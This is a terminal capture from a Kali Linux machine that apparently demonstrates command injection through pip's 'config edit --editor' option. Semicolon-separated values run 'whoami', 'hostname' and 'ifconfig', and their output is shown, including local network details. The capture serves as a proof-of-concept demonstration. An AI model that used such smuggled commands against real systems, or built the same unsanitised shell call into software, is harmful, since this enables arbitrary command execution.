 (test)kali@kali: ~
┌──(test)─(kali㉿ kali)-[~]
└─$ pip config edit --editor "test; whoami;"
kali
/bin/sh: 1: /home/kali/.config/pip/pip.conf: not found
ERROR: Editor Subprocess exited with exit code 127
┌──(test)─(kali㉿ kali)-[~]
└─$ pip config edit --editor "test; hostname;"
kali
/bin/sh: 1: /home/kali/.config/pip/pip.conf: not found
ERROR: Editor Subprocess exited with exit code 127
┌──(test)─(kali㉿ kali)-[~]
└─$ pip config edit --editor "test; ifconfig;"
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.37.128  netmask 255.255.255.0  broadcast 192.168.37.255
        inet6 fe80::b6fc:757a:1995:f594  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:98:40:bd  txqueuelen 1000  (Ethernet)
        RX packets 365732  bytes 512935381 (489.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 39523  bytes 5268414 (5.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1370  bytes 5188834 (4.9 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1370  bytes 5188834 (4.9 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
/bin/sh: 1: /home/kali/.config/pip/pip.conf: not found
ERROR: Editor Subprocess exited with exit code 127
┌──(test)─(kali㉿ kali)-[~]
└─$